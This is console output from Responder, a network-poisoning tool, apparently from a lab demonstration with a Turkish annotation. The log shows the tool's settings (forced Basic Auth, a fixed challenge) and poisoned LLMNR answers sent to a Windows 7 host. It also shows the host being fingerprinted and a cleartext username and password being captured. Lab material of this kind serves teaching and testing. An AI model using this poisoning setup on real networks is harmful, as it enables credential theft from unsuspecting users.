 [+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [ON]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.24]
Challenge set [1122334455667788]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.1.22 for name dzlab
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[HTTP] Basic Client : 192.168.1.22
[HTTP] Basic Username : labuser
! Hesap Bilgisi
[HTTP] Basic Password : UserP@ssw0rd1-
[*] [LLMNR] Poisoned answer sent to 192.168.1.22 for name respproxysrv
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1